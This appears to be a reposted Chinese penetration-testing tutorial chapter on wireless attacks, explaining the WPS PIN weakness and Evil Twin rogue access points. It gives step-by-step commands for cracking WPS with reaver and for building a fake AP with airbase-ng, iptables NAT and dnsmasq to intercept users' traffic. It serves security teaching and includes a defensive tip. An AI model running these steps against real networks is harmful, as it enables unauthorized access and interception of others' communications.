在本章节中,我们将学习一些常见的无线网络安全漏洞和攻击技术,如WPS漏洞、Evil Twin攻击等。我们将尽量讲解得详细、通俗易懂,并提供尽可能多的实例。

6.5 WPS漏洞

Wi-Fi保护设置(WPS)是一种简化无线网络配置的技术,可以通过输入PIN码或按下物理按钮的方式快速连接无线网络。然而,WPS存在一定的安全风险,可能导致WPA/WPA2-PSK密钥被破解。

WPS漏洞的根本原因是PIN码的设计缺陷。WPS PIN码由8位数字组成,其中最后一位是校验位。实际上,PIN码被分成两部分进行验证,前4位和后3位。这意味着,攻击者只需要尝试10^4 + 10^3 = 11,000次暴力破解就可以获取PIN码,从而获取WPA/WPA2-PSK密钥。

为了防范WPS漏洞,建议关闭WPS功能,或定期更换WPA/WPA2-PSK密钥。

6.5.1 WPS漏洞攻击实例:使用Reaver

在上一节中,我们已经介绍了如何使用Reaver工具进行WPS漏洞攻击。以下是一个简化的步骤:

- 启用无线网卡的监听模式:

airmon-ng start wlan0

- 使用

wash扫描支持WPS的无线网络:

wash -i wlan0mon

- 使用Reaver尝试破解目标网络的WPA/WPA2-PSK密钥:

reaver -i wlan0mon -b [BSSID] -vv

Reaver会尝试暴力破解目标网络的WPS PIN码,从而获取WPA/WPA2-PSK密钥。这个过程可能需要几个小时甚至更长时间。



6.6 Evil Twin攻击

Evil Twin攻击是一种基于伪造无线接入点(AP)的网络钓鱼攻击。攻击者创建一个与目标网络的SSID相同或相似的伪造AP,诱使用户连接,从而窃听网络通信或获取敏感信息。

6.6.1 Evil Twin攻击步骤

以下是一个简化的Evil Twin攻击步骤:

-

使用无线网卡扫描目标网络的SSID、信道等信息。

-

设置一个与目标网络相同或相似SSID的伪造AP,并启用无线网卡的热点模式。

-

诱使用户连接伪造AP,例如,提供更强的信号、更快的速度等。

-

当用户连接伪造AP后,可以窃听网络通信,获取敏感信息,甚至进行中间人攻击。

6.6.2 Evil Twin攻击实例:使用airbase-ng和dnsmasq

以下是一个使用airbase-ng和dnsmasq工具创建Evil Twin AP的示例:

- 启用无线网卡的监听模式:

airmon-ng start wlan0

- 使用airbase-ng创建一个伪造AP:

airbase-ng -e [fake_SSID] -c [channel] wlan0mon

- 配置网络地址转换(NAT)和IP转发:

ifconfig at0 up

ifconfig at0 10.0.0.1 netmask 255.255.255.0

iptables --table nat -A POSTROUTING -o eth0 -j MASQUERADE

echo 1 > /proc/sys/net/ipv4/ip_forward

- 使用dnsmasq配置DHCP和DNS服务:

dnsmasq -C /dev/null -kd -F 10.0.0.2,10.0.0.254 -i at0 --dhcp-option=3,10.0.0.1 --dhcp-option=6,10.0.0.1

- 启动网络钓鱼页面或其他攻击工具,例如,使用mitmproxy进行中间人攻击。

以上示例展示了如何使用airbase-ng和dnsmasq工具创建一个Evil Twin AP。当用户连接到这个伪造AP时,攻击者可以窃听网络通信,获取敏感信息,甚至进行中间人攻击。

请注意,本文提供的信息仅用于学习和研究目的,请勿将其用于非法活动。

小结

在本章节中,我们详细介绍了无线网络安全漏洞和攻击技术,如WPS漏洞、Evil Twin攻击等。我们还提供了一些实例,包括使用Reaver进行WPS漏洞攻击,以及使用airbase-ng和dnsmasq创建Evil Twin AP。希望这些内容能帮助你更好地理解无线网络安全和渗透测试。

推荐阅读:

https://mp.weixin.qq.com/s/dV2JzXfgjDdCmWRmE0glDA

https://mp.weixin.qq.com/s/an83QZOWXHqll3SGPYTL5g文章来源:https://www.toymoban.com/news/detail-507618.html

![[渗透测试]—6.2 无线网络安全漏洞和攻击技术](https://imgs.yssmx.com/Uploads/2023/06/507618-1.jpg) 文章来源地址https://www.toymoban.com/news/detail-507618.html

文章来源地址https://www.toymoban.com/news/detail-507618.html

到了这里,关于[渗透测试]—6.2 无线网络安全漏洞和攻击技术的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!



![[渗透测试]—4.2 Web应用安全漏洞](https://imgs.yssmx.com/Uploads/2024/02/545005-1.jpg)

![[课业] | 软件安全 | 使用渗透性工具Metasploit进行漏洞测试](https://imgs.yssmx.com/Uploads/2024/02/763222-1.jpeg)